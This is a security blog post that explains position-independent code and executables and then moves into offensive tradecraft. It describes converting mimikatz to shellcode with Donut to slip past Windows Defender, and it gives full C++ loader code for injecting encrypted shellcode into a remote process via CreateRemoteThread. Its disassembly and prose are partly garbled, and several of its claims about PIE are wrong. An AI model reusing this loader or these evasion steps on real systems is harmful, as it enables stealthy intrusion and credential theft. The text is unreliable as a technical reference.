Position-independent code (PIC) is a type of code that can be executed at any memory address without modification. This is in contrast to position-dependent code, which is tied to a specific memory address and cannot be executed correctly if it is moved to a different location.
For Example a shellcode is PIC. It cannot assume that it will be located at a particular memory location when it executes, because at runtime, different malware program may load the shellcode into different memory locations. Thus shellcode must ensure that all memory access for both code and data uses PIC technique.
Apart From that , PIC is commonly used for shared libraries (dll files in windows) , which are libraries of code that can be shared by multiple programs. This is because shared libraries need to be loaded into different memory addresses in each program’s address space. PIC can be added to any other program without fear that it might not work.
PIC is also used for some executables, such as those that are loaded into memory by a dynamic linker, where loading the shared libraries is done until the executable file is running. The dynamic linking works like this : When the executable file needs to call a function from a shared library, it asks the operating system to load the library into memory. The operating system then resolves the address of the function and passes it to the executable file.
PIC is also used to support address space layout randomization (ASLR), which helps to protect programs from security attacks like buffer overflow.
The Basic Principle of PIC code
Before diving into how PIC code works, lets first understand the basic execution flow of the program.
Here is simplified version of that :

Now, lets understand how PIC (position independent code) works :
PIC works by using relative addressing instead of absolute addressing. Absolute addressing is when the code refers to specific memory addresses directly. Relative addressing, on the other hand, is when the code refers to memory addresses relative to the current program counter (PC).
The PC(program counter) is a register that contains the address of the next instruction to be executed(similar to rip; when debugging) by CPU. When a program is running, the PC is incremented after each instruction is executed. This means that the PC always contains the address of the next instruction to be executed, regardless of where the code is loaded in memory.
This means that all addresses in the PIC code are relative to a known base address. The base address is typically the address of the PIC code itself, but it can also be another address in memory. using relative addressing the programs are able to resolve the address of global variable , function and other code. This means that the code can be loaded at any memory address and still execute correctly.
PIC code achieves this relative address by using a technique called relocation. Relocation is the process of fixing up addresses in code after it has been loaded into memory. the relocation is done by the loader , which is the last part of the execution flow of program. This PIC code contains special relocation instructions (GOT, more on that latter) that tell the loader how to fix up the addresses of global variables and functions and implement the PIA (position independent adressing) machanism.
PIC is also used for some executables, such as those that are loaded into memory by a dynamic linker, where loading the shared libraries is done until the executable file is running. The dynamic linking works like this : When the executable file needs to call a function from a shared library, it asks
-fPIC
the operating system to load the library into memory. The operating system then resolves the address of the function and passes it to the executable file.
Working Machanism of PIC code
This PIA(position independent addressing) technique to load the code from any memory lcoation achive this using relative addressing and global offset tables (GOTs).
The compiler like gcc can generates PIC code by using a variety of techniques, including:
Relative addressing: gcc uses relative addressing instead of absolute addressing whenever possible. This means that all addresses in the code are relative to the program counter (PC). This allows the code to be relocated to any memory address without having to be modified.
Global offset table (GOT): The GOT is a table that contains the addresses of all global variables and functions. gcc generates code to load the addresses of global variables and functions from the GOT before using them. This allows the code to access global variables and functions even if they are not located at the same addresses in memory.
Procedure linkage table (PLT): The PLT is a table that contains stubs for all external functions that the program calls. When the program calls an external function, it first jumps to the PLT entry for that function. The PLT entry then loads the address of the function from the GOT and jumps to the function. This allows the program to call external functions even if they are not located at the same addresses in memory.
Here is a simplified explanation of how PIC works:
- The compiler emits special relocation instructions in the PIC code. These instructions tell the loader how to fix up the addresses of global variables and functions.
- The linker links the PIC code with the rest of the program or shared library.
- When the program is loaded into memory, the loader relocates the PIC code. This means that the loader fixes up the addresses of global variables and functions so that they point to the correct memory addresses.
So, When gcc/g++ compiles a program with the option, it generates code that uses relative
addressing whenever possible. gcc also generates a global offset table (GOT) and a procedure linkage table (PLT).
The GOT is a table that contains the addresses of all global variables and functions. The PLT is a table that contains stubs for all external functions that the program calls. as discussed earlier.
When the program is executed, the loader relocates the GOT and PLT to specific memory addresses.
The loader then updates all of the GOT and PLT entries to reflect the new load address.
When the program needs to access a global variable or function, it loads the address of the variable or function from the GOT. When the program needs to call an external function, it jumps to the PLT
entry for that function. The PLT entry then loads the address of the function from the GOT and jumps to the function.
Here is the breakdown of this dynamic linking process used by loader when working with PIC (position independent code)

When a PIC program is loaded into memory, the linker relocates the GOT to the correct address. This ensures that all of the relative addresses in the PIC code are correct.
When the PIC program is executed, the processor uses the GOT to resolve all of the relative addresses. This allows the PIC code to execute correctly regardless of its absolute address in memory.
Generation and Compilation
Lets create a basic PIC code in c++ and compile it :
#include <iostream>
int main() {
std::cout << "Hello, world!" << std::endl;
return 0;
}
first lets create a PIC (position independent code)
g++ -fPIC main.cpp -o pic
This will generate the executable, but if we just want to compile is we need to use -c flag to view the intermediatory object code with extension of .o like main.o
g++ -fPIC -c main.cppnow lets try to view its disassembly pie executable which we generated , we will use radare2 using r2
pic
[0x00001060]> aaaaa
Analyze all flags starting with sym. and entry0 (aa)
Analyze function calls (aac)
Analyze len bytes of instructions for references (aar)
Finding and parsing C++ vtables (avrr)
Type matching analysis for all functions (aaft)
Propagate noreturn information (aanr)
Finding function preludes
Enable constraint types analysis for variables [0x00001060]> pdf @main
DATA XREF from entry0 @ 0x1074
54: int main (int argc, char **argv, char **envp);
│
0x00001149
55
push rbp
│
0x0000114a
4889e5
mov rbp, rsp
0x0000114d488d05b00e00. lea rax, str.Hello__world_ ; 0x2004 ; "Hello,
world!"
│
0x00001154
4889c6
mov
rsi,
rax
│
0x00001157
488b056a2e00.
mov
rax,
qword [reloc.std::cout] ;
mov rax, qword [reloc.std::cout]
[0x3fc8:8]=0
│
0x0000115e
4889c7
mov rdi, rax
│
0x00001161
e8cafeffff
call sym std::basic_ostream<char,
std::char_traits<char> >& std::operator<< <std::char_traits<char> >
(std::basic_ostream<char, std::char_traits<char> >&, char const*) ;
sym.imp.std::basic_ostream_char__std::char_traits_char____std::operator____std::char_trai
ts_char____std::basic_ostream_char__std::char_traits_char_____char_const_
0x00001166488b154b2e00. mov rdx, qword
[method.std::basic_ostream_char__std::char_traits_char____std::endl_char__std.char_traits
_char____std::basic_ostream_char__std::char_traits_char____] ; [0x3fb8:8]=0
│
0x0000116d
4889d6
mov rsi, rdx
│
0x00001170
4889c7
mov rdi, rax
│
0x00001173
e8c8feffff
call sym
std::ostream::operator<<(std::ostream& (*)(std::ostream&)) ;
sym.imp.std::ostream::operator___std::ostream____std::ostream__
│
0x00001178
b800000000
mov eax, 0
│
0x0000117d
5d
pop rbp
└
0x0000117e
c3
ret
[0x00001060]>cout in Procedure linkage table (PLT) and from there to GOT (global offset table) to relocate address during runtime !!
now lets compile the program without -fPIC like so :
g++ main.cpp -o nonpic
after the compilation lets try to view it again in radare2 using r2 nonpic :
[0x00001060]> aaaaa
Analyze all flags starting with sym. and entry0 (aa)
Analyze function calls (aac)
Analyze len bytes of instructions for references (aar)
Finding and parsing C++ vtables (avrr)
Type matching analysis for all functions (aaft)
Propagate noreturn information (aanr)
Finding function preludes
Enable constraint types analysis for variables [0x00001060]> pdf @main
DATA XREF from entry0 @ 0x1074
54: int main (int argc, char **argv, char **envp);
│
0x00001149
55
push rbp
│
0x0000114a
4889e5
mov rbp, rsp
0x0000114d488d05b00e00. lea rax, str.Hello__world_ ; 0x2004 ; "Hello,
world!"
│
0x00001154
4889c6
mov
rsi,
rax
│
0x00001157
488d05e22e00.
lea
rax,
obj.std::cout
; 0x4040
lea rax, obj.std::cout
│ 0x0000115e 4889c7 mov rdi, rax
│ 0x00001161 e8cafeffff call sym std::basic_ostream<char,
std::char_traits<char> >& std::operator<< <std::char_traits<char> >
(std::basic_ostream<char, std::char_traits<char> >&, char const*) ;
sym.imp.std::basic_ostream_char__std::char_traits_char____std::operator____std::char_trai
ts_char____std::basic_ostream_char__std::char_traits_char_____char_const_
0x00001166488b15532e00. mov rdx, qword
[method.std::basic_ostream_char__std::char_traits_char____std::endl_char__std.char_traits
_char____std::basic_ostream_char__std::char_traits_char____] ; [0x3fc0:8]=0
│
0x0000116d
4889d6
mov rsi, rdx
│
0x00001170
4889c7
mov rdi, rax
│
0x00001173
e8c8feffff
call sym
std::ostream::operator<<(std::ostream& (*)(std::ostream&)) ;
sym.imp.std::ostream::operator___std::ostream____std::ostream__
│
0x00001178
b800000000
mov eax, 0
│
0x0000117d
5d
pop rbp
└
0x0000117e
c3
ret
[0x00001060]>
as you can see from the output the address of 0x00001157 is using direct addressing to fetch the function of cout
You can see the full difference between PIC and Non PIC code :
Now lets put this concept of PIC into the shell code generation !! that can be loaded to any memory location for exectution
Generation of position independent shellcode with donut
Donut is a tool that can generate shellcode from .NET assemblies . donut you can convert a .NET assembly (either EXE or DLL) into position-independent code that can be executed in memory from
a wide range of applications / loader. You can download the Donut from here :
https://github.com/TheWover/donut
Now lets use Donut to create a PIC shellcode for the mimikatz.exe binary :
As you can see it create a shellcode in raw format , now lets try to inject to the local process , since its a PIC shell it should load without any problem
-pie
and as you can see it load the mimikatz PIC shellcode in the the memory !! Fun part : the defender also doesnt flagged it while dynamic detection of memory !!
Position Independent Executables (PIE)
These are executable which are generated by using PIC (position independed code) . The Position Independent Executable are like a shellcode only , but it has its own PE header which makes them a PIE (position independent executable). These executable have only one segment in the PE structure that is either .text or .data. Means just like shellcode we dont need a loder to laod it memory and do some pre-execution work. we can just simply place PIE into memory and jump to its address.
if we just want to generate the PIE executable we can use flag , that will use dynamic linking to
rellocated our PIC code. here is example of generating PIE with g++
g++ -pie main.cpp -o pieexecutableif we non to generate the non PIE file , we have using static linking after compilation we can do so using flag -static like so :
g++ -static main.cpp -o nonpieexecutablewe can runt the file command to see the actual difference :
Apart from that PIE can also be encoded/encrypted like we do with shellcode , i.e it will help us in evading antivirus signatures .

So ,These are few features of PIE executable :
- no direct use of lables
- only relative jumps (“call”) instruction
- one section only when compiled (either .text or .data) in PIE (position independent executable) only system calls, no library functions
- PIE used for security purpose with conjunction with ASLR(address space layout randomization)
Distinctions from PIC:
PIC is a coding and compilation technique that focuses on the adaptability of code within shared libraries.
It ensures that shared libraries can be utilized by multiple programs, each loading the library at different memory locations.
PIC enhances code reusability and maintenance, reducing the need for recompilation when shared libraries are updated.
In contrast, PIE relates to the executables themselves. A Position Independent Executable is a binary file, such as an application or program, that is designed to execute at any memory address. A PIE binary is linked in a manner that allows it to leverage advanced security features like Address Space Layout Randomization (ASLR). ASLR randomizes the memory layout of a process, making it harder for attackers to predict memory addresses and launch successful attacks.
PIE binaries are compiled with specific flags, such as `-fPIE` and `-pie` in GCC, to ensure their position independence:

Benefits and Trade-offs
For malware authors, the benefits of using PIE include:
1. Evasion of Memory-Based Detection: PIE executables operate at unpredictable memory addresses, making it more challenging for security solutions to detect and block them based on memory patterns or known memory addresses. This unpredictability can help malware evade memory-based detection mechanisms.
2. Obfuscation: PIE introduces additional complexity into the analysis of malware. Reverse engineers and security analysts may find it more challenging to determine the exact memory layout and behavior of the malware, potentially slowing down the analysis process.
3. Reduced Signature-Based Detection: Traditional signature-based antivirus and intrusion detection systems rely on known patterns or signatures to identify malware. PIE can make it harder for malware to be identified using these signatures, as the memory layout changes each time the malware is executed.
4. Resilience Against ASLR Bypass: While PIE and ASLR are security features designed to thwart attacks, some advanced attackers aim to bypass ASLR. PIE can make it more difficult for attackers to predict memory addresses accurately, even if they find vulnerabilities that allow them to control parts of the execution flow.
5. Enhanced Stealth and Persistence: Malware that utilizes PIE is better equipped to operate covertly within a compromised system. It can adapt to the changing memory layout, making it harder to detect and eradicate, which can be advantageous for long-term persistence on an infected system.
Do note that even though ASLR is enabled in most modern operating systems, the use of PIE makes the executable highly adaptable to ASLR and can execute effectively at any randomized memory address. This level of adaptability is a deliberate security enhancement. Non-PIE executables, on the other hand, may lack the same degree of adaptability and could contain fixed memory references, potentially making them less secure.
Use Cases
Dynamic Link Libraries
Position Independent Code (PIC) is a technique that helps enhance the portability and adaptability of code, making it suitable for various memory addresses. malware authors may exploit the capabilities of PIC to create more stealthy and adaptable malicious Dynamic Link Libraries (DLLs). Here are ways in which PIC can inadvertently assist malware authors:
- Evasion of Detection: PIC allows DLLs to be loaded at different memory addresses without modification. Malware authors can use this feature to evade detection, as traditional security measures may rely on known memory addresses or patterns to detect malicious code. With PIC, the memory layout changes, making detection more challenging.
- Adaptability to System Changes: PIC makes DLLs more adaptable to changes in the system environment, such as updates or security configurations. This adaptability can help malware remain effective even as the system undergoes modifications.
- Reduced Static Analysis: Security tools often rely on static analysis to identify and detect malware. When DLLs use PIC, the code is less predictable, making it harder for static analysis tools to identify malicious patterns or signatures.
- Obfuscation: PIC can add complexity to reverse engineering efforts. Malware authors can leverage the obfuscation introduced by PIC to make it more challenging for analysts to understand the code’s functionality and purpose.
- Exploiting Memory-Based Vulnerabilities: Malicious code can exploit vulnerabilities in the code of the legitimate program or the DLL itself. By using PIC, malware authors can make it more challenging for security experts to pinpoint the exact memory addresses or functions that are vulnerable, increasing the chances of successful exploitation.
sRDI
Shellcode Reflective DLL Injection (sRDI) is a sophisticated technique used by malicious actors to inject dynamic link libraries (DLLs) into a target process’s address space. This method is particularly prevalent in the world of cyberattacks, as it allows attackers to execute arbitrary code within the context of a legitimate process. A key component that enables sRDI’s effectiveness is Position Independent Code (PIC).
PIC is an integral component of sRDI. In the context of sRDI, PIC is crucial for enabling the shellcode to adapt to different memory addresses, making it a versatile and stealthy tool. This adaptability is particularly valuable in sRDI, as it allows the injected DLL to operate seamlessly within the target process, regardless of where it is loaded in memory.
When shellcode is designed with PIC in mind, it doesn’t rely on absolute memory addresses. Instead, it uses relative offsets to access data and functions, making it immune to changes in memory layout. This capability is pivotal in the success of sRDI, as it allows the injected DLL to remain functional even when the target process’s memory layout changes due to various factors, such as Address Space Layout Randomization (ASLR) or memory fragmentation.
The combination of sRDI and PIC makes for a potent and stealthy attack vector. sRDI can inject a DLL into a target process’s memory space without relying on fixed memory addresses, making it challenging to detect through signature-based security solutions. This technique also evades traditional detection mechanisms that monitor for suspicious loaded modules as the injected DLL doesn’t get in that list because it’s a shellcode injected into the process and reflectively loaded.
You can use the repository at https://github.com/monoxgas/sRDI to make use of sRDIs in your projects. To use it, you have to have a DLL and pass it to the script to convert it to a shellcode.
Proof of Concept:
As a PoC, We’ll be creating a simple DLL to pop up a MessageBox and use the above github page to convert it to a shellcode and use the CreateRemoteThread injection technique to inject it into a remote process.
- Create the DLL:
For this scenario we’ll be using the following code:
extern "C" __declspec(dllexport) void POC(void) {
MessageBoxA(NULL, "POC", "POC", MB_OK);
}This exports a function named POC from the DLL.
After compiling we can use the dumpbin utility from Visual Studio to check if it is indeed exported correctly:

And it is exported.
We can also use rundll32 to check if the function works correctly:

Now after making sure it is working correctly, we can move on to the next step.
- Convert to shellcode:
To convert it to shellcode we should use the script present in the github repository:

- Encryption (optional):
This step is optional and you may use the raw shellcode as well. I used the github repository https://github.com/arimaqz/strfile-encryptor to encrypt the shellcode and put it into the code.
- Final code:
The final code is presented below:
#include <iostream>
#include <Windows.h>
#include <wincrypt.h>
#include <string>
#pragma comment(lib, "Advapi32.lib")
int AESDecrypt(unsigned char* payload, unsigned long payload_len, unsigned char* key, size_t keylen) {
HCRYPTPROV hProv;
HCRYPTHASH hHash;
HCRYPTKEY hKey;
if (!CryptAcquireContextW(&hProv, NULL, NULL, PROV_RSA_AES, CRYPT_VERIFYCONTEXT)) {
return -1;
}
if (!CryptCreateHash(hProv, CALG_SHA_256, 0, 0, &hHash)) {
return -1;
}
if (!CryptHashData(hHash, (const BYTE*)key, (DWORD)keylen, 0)) {
return -1;
}
if (!CryptDeriveKey(hProv, CALG_AES_256, hHash, 0, &hKey)) {
return -1;
}
if (!CryptDecrypt(hKey, (HCRYPTHASH)NULL, 0, 0, payload, &payload_len)) {
return -1;
}
CryptReleaseContext(hProv, 0);
CryptDestroyHash(hHash);
CryptDestroyKey(hKey);
return 0;
}
int main(int argc, char** argv) {
SIZE_T bytesWritten;
AESDecrypt(sShellcode, sizeof(sShellcode), AESKey, sizeof(AESKey));
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, false, (DWORD)std::stoi(argv[1]));
LPVOID memAddr = VirtualAllocEx(hProcess, NULL, sizeof(sShellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(hProcess, memAddr, sShellcode, sizeof(sShellcode), &bytesWritten);
HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)memAddr, NULL, 0, NULL);
}The shellcode is redacted because it was way too big to be included here.
- Execution:
Now to finally test the code:

And it is indeed working.
Security Researchers
Amir Gholizadeh (@arimaqz)
Surya Dev Singh (@kryolite_secure)